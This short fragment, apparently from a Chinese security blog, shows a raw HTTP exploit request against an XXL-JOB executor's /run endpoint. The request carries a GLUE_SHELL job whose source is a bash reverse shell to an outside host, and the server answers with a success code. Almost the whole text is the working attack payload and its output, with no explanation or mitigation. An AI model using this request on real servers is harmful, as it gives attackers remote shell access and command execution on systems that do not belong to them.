 POST /run HTTP/1.1
Host: 192.168.30.128:9999
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.132 Safari/537.36
Connection: close
Content-Type: application/json
Content-Length: 394
{
"jobId": 1,
"executorHandler": "demoJobHandler",
"executorParams": "demoJobHandler",
"executorBlockStrategy": "COVER_EARLY",
"executorTimeout": 0,
"logId": 1,
"logDateTime": 1586629003729,
"glueType": "GLUE_SHELL",
"glueSource": "/bin/bash -i >& /dev/tcp/192.168.30.1/5555 0>&1",
"glueUpdatetime": 1586699003758,
"broadcastIndex": 0,
"broadcastTotal": 0
}
HTTP/1.1 200 OK
content-type: text/html;charset=UTF-8
content-length: 12
{"code":200}
https://blog.csdn.net/qq_41832837